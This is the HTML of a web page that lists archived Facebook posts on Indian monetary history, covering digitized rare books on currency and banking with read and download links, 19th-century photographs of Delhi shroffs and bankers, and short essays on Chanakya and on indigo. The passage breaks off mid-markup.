              <img id="img-196174216674_10154569512836675" src="photo_archive/196174216674_10154569512836675" style="position:fixed"/>
              
              <p id="p-196174216674_10154569512836675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154569512836675');" href="postDetail.php?id=196174216674_10154569512836675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154569512836675','img-196174216674_10154569512836675','p-196174216674_10154569512836675');"><img  style="width:100%" src="photo_archive/196174216674_10154569512836675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;20 Nov 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Article/Essay</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Essay:<br />
How Chanakya Dealt With Fake Currency And Corruption<br />
By Sumedha Verma Ojha <br />
Swarajya - November 18, 2016<br />
<br />
Chanakya ultimately faced the same problems as the current government is facing in the present with corruption, counterfeiting and tax evasions. Flooding the economy with fake coins wo...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154569512836675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154569512836675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154567185531675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154567185531675');" >X</span>
              <img id="img-196174216674_10154567185531675" src="photo_archive/196174216674_10154567185531675" style="position:fixed"/>
              
              <p id="p-196174216674_10154567185531675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154567185531675');" href="postDetail.php?id=196174216674_10154567185531675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154567185531675','img-196174216674_10154567185531675','p-196174216674_10154567185531675');"><img  style="width:100%" src="photo_archive/196174216674_10154567185531675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
The Monetary Problems of India<br />
By L.C.Jain<br />
Published by Macmillan And Company, London - 1933<br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/2eRBsK3<br />
<br />
Download pdf book:<br />
<br />
http://bit.ly/2gqALYw<br />
<br />
Image:<br />
SPECIMEN RS.10,000 KING GEORGE V BANKNOTE <br />
Printed at Currency Note Press, Nasik<br />
This was al...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154567185531675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154567185531675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10154567185531675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154567152901675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154567152901675');" >X</span>
              <img id="img-196174216674_10154567152901675" src="photo_archive/196174216674_10154567152901675" style="position:fixed"/>
              
              <p id="p-196174216674_10154567152901675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154567152901675');" href="postDetail.php?id=196174216674_10154567152901675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154567152901675','img-196174216674_10154567152901675','p-196174216674_10154567152901675');"><img  style="width:100%" src="photo_archive/196174216674_10154567152901675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book :<br />
The Monetary System Of India<br />
By Professor B.E.Dadachanji<br />
Published by D.B.Taraporevala & Sons, Bombay - 1948<br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/2g8CEq7<br />
<br />
Download pdf Book:<br />
<br />
http://bit.ly/2frTVZJ<br />
<br />
Introduction:<br />
The New Monetary Authority in India <br />
<br />
The passing of the Reserve Ban...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154567152901675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154567152901675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10154567152901675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154567128061675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154567128061675');" >X</span>
              <img id="img-196174216674_10154567128061675" src="photo_archive/196174216674_10154567128061675" style="position:fixed"/>
              
              <p id="p-196174216674_10154567128061675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154567128061675');" href="postDetail.php?id=196174216674_10154567128061675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154567128061675','img-196174216674_10154567128061675','p-196174216674_10154567128061675');"><img  style="width:100%" src="photo_archive/196174216674_10154567128061675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Shroffs, Money Changers - 1863<br />
<br />
Studio portrait of shroffs or money changers at Delhi in India, taken by Shepherd and Robertson in c.1863. This image of two men, seated with account books and piles of coins, is reproduced as illustration number 185 in Volume IV of John Forbes Watson's 'The People...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154567128061675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154567128061675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154567124261675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154567124261675');" >X</span>
              <img id="img-196174216674_10154567124261675" src="photo_archive/196174216674_10154567124261675" style="position:fixed"/>
              
              <p id="p-196174216674_10154567124261675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154567124261675');" href="postDetail.php?id=196174216674_10154567124261675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154567124261675','img-196174216674_10154567124261675','p-196174216674_10154567124261675');"><img  style="width:100%" src="photo_archive/196174216674_10154567124261675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Book writers - 1895<br />
<br />
Photograph of three Hindu priests writing religious texts in the modern-day state of Jammu and Kashmir, taken by an unknown photographer in the 1890s. This thre members of this group of Brahmins, members the priestly caste, are engaged in copying out sacred texts from which t...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154567124261675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154567124261675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154567121566675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154567121566675');" >X</span>
              <img id="img-196174216674_10154567121566675" src="photo_archive/196174216674_10154567121566675" style="position:fixed"/>
              
              <p id="p-196174216674_10154567121566675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154567121566675');" href="postDetail.php?id=196174216674_10154567121566675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154567121566675','img-196174216674_10154567121566675','p-196174216674_10154567121566675');"><img  style="width:100%" src="photo_archive/196174216674_10154567121566675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Delhi Bankers - 1863<br />
<br />
Photograph of a full-length group portrait of four seated men, described as bankers in the caption, from Delhi in India, taken by Shepherd and Robertson in c.1863.<br />
<br />
Text and image credit:<br />
Copyright © The British Library Board  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154567121566675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154567121566675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154567114656675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154567114656675');" >X</span>
              <img id="img-196174216674_10154567114656675" src="photo_archive/196174216674_10154567114656675" style="position:fixed"/>
              
              <p id="p-196174216674_10154567114656675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154567114656675');" href="postDetail.php?id=196174216674_10154567114656675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154567114656675','img-196174216674_10154567114656675','p-196174216674_10154567114656675');"><img  style="width:100%" src="photo_archive/196174216674_10154567114656675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Bank of Bengal at Calcutta - 1870<br />
<br />
Lithograph of the Bank of Bengal at Calcutta by Vincent Robert Alfred Brooks (1814-85) one of 'Eight views of Calcutta' published in London c.1870. Originally known as the Bank of Calcutta, the bank received its Royal Charter in 1809 and became the Bank of Benga...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154567114656675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154567114656675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154567092221675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154567092221675');" >X</span>
              <img id="img-196174216674_10154567092221675" src="photo_archive/196174216674_10154567092221675" style="position:fixed"/>
              
              <p id="p-196174216674_10154567092221675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154567092221675');" href="postDetail.php?id=196174216674_10154567092221675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154567092221675','img-196174216674_10154567092221675','p-196174216674_10154567092221675');"><img  style="width:100%" src="photo_archive/196174216674_10154567092221675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
The Indian Silver Currency - An historical and economic study<br />
By Karl Ellstaetter Karl<br />
Translated by James Laurence Laughlin<br />
Published by University Press, Chicago - 1895<br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/2gv3nAH<br />
<br />
Download pdf Book:<br />
<br />
http://bit.ly/2g8qJIO  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154567092221675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154567092221675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10154567092221675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154567073311675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154567073311675');" >X</span>
              <img id="img-196174216674_10154567073311675" src="photo_archive/196174216674_10154567073311675" style="position:fixed"/>
              
              <p id="p-196174216674_10154567073311675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154567073311675');" href="postDetail.php?id=196174216674_10154567073311675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154567073311675','img-196174216674_10154567073311675','p-196174216674_10154567073311675');"><img  style="width:100%" src="photo_archive/196174216674_10154567073311675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
The Growth of Currency Organisations in India<br />
By Alakh Dhari<br />
Published by The Bombay Chronicle Press, Bombay - 1915<br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/2faYFSz<br />
<br />
Download pdf Book:<br />
<br />
http://bit.ly/2eRoufc<br />
<br />
Introduction:<br />
<br />
Before the advent of the British era the progress to currency...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154567073311675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154567073311675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10154567073311675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154567011236675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154567011236675');" >X</span>
              <img id="img-196174216674_10154567011236675" src="photo_archive/196174216674_10154567011236675" style="position:fixed"/>
              
              <p id="p-196174216674_10154567011236675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154567011236675');" href="postDetail.php?id=196174216674_10154567011236675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154567011236675','img-196174216674_10154567011236675','p-196174216674_10154567011236675');"><img  style="width:100%" src="photo_archive/196174216674_10154567011236675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;19 Nov 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
Indian Finance, Currency and Banking<br />
By S.V. Doraiswami<br />
Published by the S.V. Doraiswami, Madras - 1915<br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/2fPiOza<br />
<br />
Download pdf Book:<br />
<br />
http://bit.ly/2guQPcA<br />
<br />
Introduction:<br />
<br />
The importance of the study of monetary problems is not sufficiently real...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154567011236675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154567011236675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10154567011236675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item NewBooks ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154492193136675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154492193136675');" >X</span>
              <img id="img-196174216674_10154492193136675" src="photo_archive/196174216674_10154492193136675" style="position:fixed"/>
              
              <p id="p-196174216674_10154492193136675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154492193136675');" href="postDetail.php?id=196174216674_10154492193136675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154492193136675','img-196174216674_10154492193136675','p-196174216674_10154492193136675');"><img  style="width:100%" src="photo_archive/196174216674_10154492193136675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;25 Oct 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">New Books</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	New Book:<br />
Creation of Wealth : The Tatas from the 19th to the 21st Century <br />
By R.M.Lala<br />
Published by Penguin India - 2006<br />
<br />
Read this book online:<br />
<br />
http://bit.ly/2eCbNFT<br />
<br />
Buy this book:<br />
<br />
http://bit.ly/2eOw5b8<br />
<br />
Book summary:<br />
When Jamsetji Tata started a trading firm in 1868, few could have guessed ...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154492193136675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154492193136675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154492169996675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154492169996675');" >X</span>
              <img id="img-196174216674_10154492169996675" src="photo_archive/196174216674_10154492169996675" style="position:fixed"/>
              
              <p id="p-196174216674_10154492169996675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154492169996675');" href="postDetail.php?id=196174216674_10154492169996675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154492169996675','img-196174216674_10154492169996675','p-196174216674_10154492169996675');"><img  style="width:100%" src="photo_archive/196174216674_10154492169996675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;25 Oct 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
Iron And Steel India<br />
A chapter from the life of Jamshedji N. Tata.<br />
By Lovat Fraser<br />
Published by Times Press, Bombay - 1919 <br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/2e7q2NP<br />
<br />
Download pdf Book:<br />
<br />
http://bit.ly/2eCWTKL  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154492169996675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154492169996675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10154492169996675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154492150851675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154492150851675');" >X</span>
              <img id="img-196174216674_10154492150851675" src="photo_archive/196174216674_10154492150851675" style="position:fixed"/>
              
              <p id="p-196174216674_10154492150851675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154492150851675');" href="postDetail.php?id=196174216674_10154492150851675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154492150851675','img-196174216674_10154492150851675','p-196174216674_10154492150851675');"><img  style="width:100%" src="photo_archive/196174216674_10154492150851675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;25 Oct 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
The life and life work of J.N. Tata<br />
By Sir Dinshaw Edulji Wacha (1844-1936)<br />
Published by Ganesh & Co., Madras - 1915<br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/2eIgie9<br />
<br />
Download pdf Book:<br />
<br />
http://bit.ly/2eru32D  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154492150851675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154492150851675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10154492150851675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item ArticleEssay ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10154010004246675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10154010004246675');" >X</span>
              <img id="img-196174216674_10154010004246675" src="photo_archive/196174216674_10154010004246675" style="position:fixed"/>
              
              <p id="p-196174216674_10154010004246675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10154010004246675');" href="postDetail.php?id=196174216674_10154010004246675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10154010004246675','img-196174216674_10154010004246675','p-196174216674_10154010004246675');"><img  style="width:100%" src="photo_archive/196174216674_10154010004246675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;29 Apr 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Article/Essay</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Essay:<br />
Indigo and India<br />
By Sunny Narang<br />
<br />
I find it funny those questioning the name of India , when one of the most ancient dyes is named after the "Indian Dye" that is Indigo or Neel in Sanskrit .<br />
<br />
Before the Arabs called us Hind , the Greeks and Romans had been trading textiles and called us In...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10154010004246675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10154010004246675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153995330316675" style="display:none">
